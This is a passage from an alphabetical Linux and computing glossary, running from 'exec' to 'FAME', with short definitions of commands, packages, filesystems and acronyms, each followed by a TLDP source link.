

*exec*

/eg−zek'/ or /eks'ek/ vt., n. 1. [Unix: from `execute'] Synonym for chain, derives from the exec(2) call. 2. [from `executive'] obs. The command interpreter for an OS (see shell); term esp. used around mainframes, and prob. derived from UNIVAC's archaic EXEC 2 and EXEC 8 operating systems. 3. At IBM and VM/CMS shops, the equivalent of a shell command file (among VM/CMS users). The mainstream `exec' as an abbreviation for (human) executive is not used. To a hacker, an `exec' is a always a program, never a person. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *executable*

A binary file containing a program in machine language which is ready to be executed (run). From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *executable*

Anything that can "run" on a computer. Contrast: Newbies often don't understand the difference between executables and normal files. For example, they don't understand the difference between opening an e−mail attachment with a .txt extension vs. a .exe. This misunderstanding comes about because GUIs like Windows and the Macintosh do a very good job at hiding technical details like this from users as to not upset them. Example: ActiveX, Java, JavaScript, .exe files, programs. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Executable file*

See executable program From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Executable program*

A program that is ready to run on a given computer. For a program ro be executable, it first must be translated, usually by a comiler, into the machine language of a particular computer. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Execute*

To carry out the instructions in an algorithm or program. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *execute*

To run a program. On a chmod command line, you can add or remove permission to execute a file using the x symbol. You must have execute permission for a directory to be able to change to that directory or to be able to include that directory's name in a pathname given on a command line. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EXFCB*

EXtended File Control Block From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exicyclog*

program to cycle exim logs From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *exigrep*

program to extract information from exim logs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exim*

An MTA (Mail Transport Agent) This MTA is rather easier to configure than smail or sendmail. It is a drop−in replacement for sendmail/mailq/rsmtp. Advanced features include the ability to reject connections from known spam sites, and an extremely efficient queue processing algorithm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exim−tls*

Exim Mailer − with TLS (SSL) support This MTA is rather easier to configure than smail or sendmail. It is a drop−in replacement for sendmail/mailq/rsmtp. Advanced features include the ability to reject connections from known spam sites, and an extremely efficient queue processing algorithm. This version of Exim has been compiled with OpenSSL support, to allow secure SMTP over SSL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eximconfig*

interactive configure script for exim From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eximon*

X monitor for the exim mail transport agent. This allows administrators to view the exim agent's mail queue and logs, and perform a variety of actions on queued messages, such as freezing, bouncing and thawing messages. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eximstats*

exim mail statistics From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *exim\_dbmbuild*

program to build a database file for exim From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exim\_dumpdb*

program to maintain exim mailer hint databases From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *exim\_fixdb*

program to maintain exim mailer hint databases From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exim\_lock*

A program to lock a file exactly as Exim would From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *exim\_tidydb*

program to maintain exim mailer hint databases From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exinext*

program to extract information from exim retry database From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exiqsumm*

script to summarise contents of mail queue From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *exiwhat*

programs to query what running exim processes are doing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exmh*

An X user interface for MH mail. Exmh uses the regular MH programs to manipulate your mail folders and messages. This means it is compatible with command−line use of MH programs, and its actions should be familiar if you are an experienced MH user. If you are a new MH user, then the details of running MH programs is hidden behind the graphical interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *expand*

convert tabs to spaces From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *expat*

Expat is a C library for parsing XML. Expat is a stream−oriented XMLparser; handlers are registered with the parser prior to starting theparse. These handlers are then called when the parser discovers the associated structures in the document being parsed. A start tag is an example of the kind of structure for which handlers can be registered. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *expat*

XML parsing C library − example application This package contains xmlwf, an example application of expat, the C library for parsing XML. The arguments to xmlwf are one or more files which are each to be checked for XML well−formedness. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *expect*

A program that "talks" to other programs. Expect is a program that "talks" to other interactive programs according to a script. Following the script, Expect knows what can be expected from a program and what the correct response should be. An interpreted language provides branching and high− level control structures to direct the dialogue. In addition, the user can take control and interact directly when desired, afterward returning control to the script. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *expect*

Expect is a tcl extension for automating interactive applications suchas telnet, ftp, passwd, fsck, rlogin, tip, etc. Expect is also useful for testing the named applications. Expect makes it easy for a scriptto control another program and interact with it. Install the expect package if you'd like to develop scripts which interactwith interactive applications. You'll also need to install the tcl package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *expectk*

A Tk/X11 version of the expect program. Expect is a program that "talks" to other interactive programs according to a script. Following the script, Expect knows what can be expected from a program and what the correct response should be. An interpreted language provides branching and high− level control structures to direct the dialogue. In addition, the user can take control and interact directly when desired, afterward returning control to the script. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *expiry*

check and enforce password expiration policy From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exploit (exploitz, sploits)*

A technique of breaking into a system, or a tool that implements the technique. An exploit takes advantage of a weakness/vulnerability in a system in order to hack it. Culture: Exploits are the key to hacker subculture. Hackers gain fame by discovering exploits. Others gain fame by writing scripts for them. Legions of script−kiddies apply the exploit to millions of systems, defacing webpages and gaining (in)fame. Controversy: There is no good definition for this word. It is debated a lot trying to define exactly what is, and is not, an exploit. Key point: Since people make the same mistakes over−and−over, exploits for very different systems start to look very much like each other. Most exploits can be classified under major categories: buffer overflow, backtracking, defaults, samples, Denial of Service Contrast: The words exploit and vulnerability are often used interchangeably. This is because the person who discovers a new vulnerability will usually write an exploit script for it at the same time. Therefore, the vulnerability is often known by the name of the exploit scriptl. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Export*

To save data in a format that another program can read. Most programs can export a document in ASCII format, which almost any program can rad and use. Wen saving a document with a recent versions of a word processsing program, you can choose a format from a list of dozens. See import. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exportfs*

maintain list of NFS exported file systems From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *expr*

evaluate expressions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EXT2*

The native filesystem for Linux which offers long file names, permissions, error tolerance and high throughput. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ext2/ext3*

ext2 file systems support large drive and disk partitions, along with added speed and reliability enhancements over previous UNIX file systems. Ext3 file systems add support for journalling to the ext2 file system, which alleviates lengthy file system checks (fsck) at bootup after a sudden system crash, reset, or power loss. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ext2resize*

an ext2 filesystem resizer ext2resize resizes ext2 filesystems. This is useful if you run out of space on one partition, or have too much free space on another. Warning: Although the program is quite safe these days, if you do something wrong things will go wrong badly. Watch out when using programs like this. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *extace*

waveform viewer. This is the extace waveform viewer. It plugs itself in as a EsounD monitor and samples and displays the output from the EsounD daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Extended partitions*

The partition table has room for only four partitions. For more partitions, one of these four partitions can be divided into many smaller partitions, called logical partitions. The original four are then called primary partitions. If a primary partition is subdivided in this way, it is known as an extended primary or extended partition. Typically, the first primary partition will be small ( /dev/hda1, say). The second primary partition will fill the rest of the disk as an extended partition ( /dev/hda2, say). In this case, the entries in the partition table of /dev/hda3 and /dev/hda4 will be blank. The extended partition can be subdivided repeatedly to give /dev/hda5, /dev/hda6, and so on. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *extension*

Part of a file name that follows a period (also known as a suffix). For example, C program source files have the extension .c From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *External modem*

A modem with its own case, cables, and power supply, designed to plug into a serial power. See internal modem. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *extipl*

Yet Another Boot Selector for IBM−PC compatibles. Extended−IPL is a boot selector which is upper compatible with original IBM IPL. This package includes the installer for this boot code which is written into MBR of your hard disk. With this boot selector, you can select a partition from all the partitions including the logical partitions as well as the primary ones in all the BIOS supported disks when booting a PC, and then it will boot up the OS reside at the selected partition. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EXTRA*

EXecutionTRace Analyser (IBM, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Extranet*

A means of networking that makes use of the Internet for private, encrypted communication. Extranets are often used to link two or more intranets. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Extranet*

An intranet that is accesible to computers that are not hysically part of a companys' own private network, but that is not accessible to the general public, for example to allow vendors and business partners to access a company web site. Often an intranet will make use of a Virtual Private Network. (VPN.) From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exuberant−ctags*

multi−language reimplementation of ctags ctags parses source code and produces a sort of index mapping the names of significant entities (e.g. functions, classes, variables) to the location where that entity is defined. This index is used by editors like vi and emacsen to allow moving to the definition of a user−specified entity. Exuberant Ctags supports all possible C language constructions and multiple other languages such as assembler, AWK, ASP, BETA, Bourne shell, C++, Eiffel, Fortran, Java, Lisp, Pascal, Perl, PHP, Python, REXX, Ruby, S−Lang, Scheme, Tcl and Vim. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EXUG*

European X Users Group (org., user group, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *exult*

Play Ultima VII on a decent OS Exult is a game engine which can be used to play the classic games of Ultima VII under X11 (full−screen or in a window). The Black Gate (including Forge Of Virtue) and Serpent Isle (plus Silver Seed) are both playable to the end. Some minor differences to the originals remain, see FAQ 5.3./5.4. While it is possible to use the engine for other games, no such game has been written yet. Therefore, Exult is useless unless you own a copy of one of the Ultima VIIs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EXZ*

EXcessive Zeros [error event] (DS1/E1, DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eyesapplet*

eyes applet for KDE An applet for the KDE panel containing a pair of eyes that follow your mouse around the screen. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EZ*

EchtZeit (fair) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ez−ipupdate*

A client for most dynamic DNS services. ez−ipupdate is a quite complete client for the dynamic DNS service offered by http://www.ez–ip.net/ and many more. Currently supported are: ez–ip, Penguinpowered, DHS, dynDNS, ODS, TZO, EasyDNS, GNUdip, Justlinux, Dyns and HN. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ezbounce*

A highly configurable IRC proxy Ezbounce is a very configurable IRC proxy or 'bouncer'. Its basic features include password protection, remote administration, logging and listening on multiple ports. It lets you configure hosts to give access to and which addresses and ports they may connect to. It also can be setup to ban connections to and from certain addresses. Other features include: \* Ability to listen and connect on different interfaces or virtual hosts. \* Configurable limits on amount of clients permitted to connect from an address and to an address. \* Configurable idle time limits. \* Transparent DCC Proxying (incoming and outgoing) \* Uses nonblocking sockets. \* Users can set their own idents, regardless of the uid the proxy is running as. \* Basic facilities to 'detach' and reattach clients from proxy but keep their connections to the IRC server alive. \* Logs chats while you are detached and DCC sends them back to you when you reattach. \* Ability to reload configuration at run time. \* Can be run in the background or foreground. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ezmlm−browse*

Web browser for ezmlm−idx archives This is ezmlm−browse, a web interface for browsing ezmlm−idx (version 0.40 or later) archives. The default presentation is similar to that of the ezmlm−cgi archive browser that is part of ezmlm−idx, but with the addition of threaded subjects and online posting / replying. However, the output is completely template drive, so you can make it fit into your current web scheme. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ezpublish−src*

CMS for e−commerce, e−publishing and intranets eZ publish is a web based application suite. It delivers functionality ranging from publishing of news, web logs and diaries, through web shop functionality like shopping carts and wishlists and forums to intranet functions like contact handling and bug reporting. The software uses caching and other optimization techniques to speed up page serving. It handles users, user preferences and user tracking through a user database and both cookie− based and non−cookie sessions. It supports statistics for page views, links followed and banner ads, both images and HTML with presentation logic. The package lends itself easily to customization, from changing the look and feel by changing templates, localizing the languages and other internationalization issues to adding new functionality. The target audience for eZ publish are e−commerce, ASP (Application Service Providers), BSP (Business Service Providers), news publishing, intranets, bug reporting, content management, discussion boards, FAQ and knowledge handling, file and image management, group ware, calendaring, polls, todo lists, appointments as well as personal web sites. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **F**

## *f2c*

A FORTRAN 77 to C/C++ translator, plus static & shared libs. f2c translates FORTRAN 77 (with some extensions) into C, so that it can then be compiled and run on a system with no Fortran compiler. The C files must then be linked against the appropriate libraries. This is an actively maintained FORTRAN to C translator and with the fort77 frontend provides an ideal way to compile FORTRAN routines as black boxes (for example for invocation from C). Source level debugging facilities are not available, and error messages are not as well developed as in g77. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *F2C*

*F2F*



FernmeldeAmt (Telekom) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAA*

*FA*

Flow Admission Acknowledge [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FABS*

Fast Access Btree Structure From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAC*

Final Assembly Code (IMEI, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FACCH*

Fast Associated Control CHannel (GSM, DCCH, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FACE*

Framed Access Command Environment (Unix, SVR4) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *faces*

Faces is a program for visually monitoring a list (typically a list of incoming mail messages, a list of jobs in a print queue or a list ofsystem users). Faces operates in five different modes: monitoring fornew mail, monitoring an entire mail file, monitoring a specified printqueue, monitoring users on a machine and custom monitoring. Faces also includes a utility for including a face image (a compressed, scannedimage) with mail messages. The image has to be compressed in a certain way, which can then be uncompressed and displayed on−the−fly in the mail program. This feature of faces is typically used with the exmh mailhandling system. Install faces if you'd like to use its list monitoring capability orits face image inclusion capability. If you would like to include face images in email, you'll also need to install the faces−xface package. If you would like to develop xface applications, you'll need to also install faces−devel. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FACS*

Firmware ACPI Control Structure (ACPI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Facsimile (FAX)*

System used to transmit textual or graphical images over standard telephone lines. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *factor*

prints prime factors From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FADOS*

Fast Amsterdam Distributed (???) Operating System (OS, FAMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FADT*

Fixed ACPI Description Table (ACPI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FADU*

File Access Data Unit (FTAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAE*

Field Application Engineer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAG*

FernmeldeAnlagenGesetz DFUe, Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fai*

Fully Automatic Installation FAI is a non interactive system to install a Debian Linux operating system on a PC cluster. You can take one or more virgin PCs, turn on the power and after a few minutes Linux is installed, configured and running on the whole cluster, without any interaction necessary. Homepage: http://www.informatik.uni−koeln.de/fai From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fail−safe (fail−open, fail−close)*

A philosophic point of view. When a system fails, how should it leave things: secure or unsecure? For example, if a firewall crashes, should it disable all network connectivity, or should it allow network connectivity to continue unprotected? A lot of security vulnerabilities occur because designers make the wrong choice. It is often easier to cause a system to fail than to break through it, so security items should probably fail in such a way to result in greater security at the expensive of stopping everything. Confusion: The terms "fail−open" and "fail−close" are frequently used to mean the opposite of each other. Some people think of a door, which when "open" allows things to pass through. Other people think of an electrical circuit, when "open" stops the flow of current (and conversely, a "closed" circuit passes current). Therefore, use the word "fail−safe" instead in order to avoid confusion. Analogy: The electrical circuit−breakers in your home are fail−safe switches using this concept. In the case of an electrical fault causing a short, the circuit breaker will blow open, halting the flow of electricity. This prevents a fire from starting. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *faillog*

examine faillog and set login failure limits From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *faillog*

Login failure logging file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAIS*

Finnish Artificial Intelligence Society (org., Finland, AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fake*

IP address takeover tool Fake is a utility that enables the IP address be taken over by bringing up a second interface on the host machine and using gratuitous arp. Designed to switch in backup servers on a LAN. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fakeroot*

Gives a fake root environment. This package is intended to enable something like: dpkg−buildpackage −rfakeroot i.e. to remove the need to become root for a package build. This is done by setting LD\_PRELOAD to libfakeroot.so, which provides wrappers around getuid, chown, chmod, mknod, stat, ..., thereby creating a fake root environment. If you don't understand any of this, you do not need fakeroot! From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAL*

File Access Listener (DEC, DNA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *falconseye*

A port of NetHack using SDL Falcon's Eye is a mouse−driven interface for NetHack that enhances the visuals, audio and accessibility of the game, yet retains all the original gameplay and game features. NetHack is a single player dungeon exploration game that runs on a wide variety of computer systems, with a variety of graphical and text interfaces all using the same game engine. Unlike many other Dungeons & Dragons−inspired games, the emphasis in NetHack is on discovering the detail of the dungeon and not simply killing everything in sight − in fact, killing everything in sight is a good way to die quickly. Each game presents a different landscape − the random number generator provides an essentially unlimited number of variations of the dungeon and its denizens to be discovered by the player in one of a number of characters: you can pick your race, your role, and your gender. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *false*

do nothing, unsuccessfully From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *falselogin*

False login shell Strange kind of 'shell' which don't let the user to log in. Before the next login prompt falselogin gives some info to the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fam*

FAM, the File Alteration Monitor, provides a daemon and an API which applications can use for notification of changes in specific files ordirectories. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fam*

File Alteration Monitor FAM monitors files and directories, notifying interested applications of changes. This package provides a server that can monitor a given list of files and notify applications through a socket. If the imon pseudo device driver is loaded into the kernel, it notifies FAM. Otherwise it has to poll the files' status. FAM can also provide a RPC service for monitoring remote files (such as on a mounted NFS filesystem). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAME*

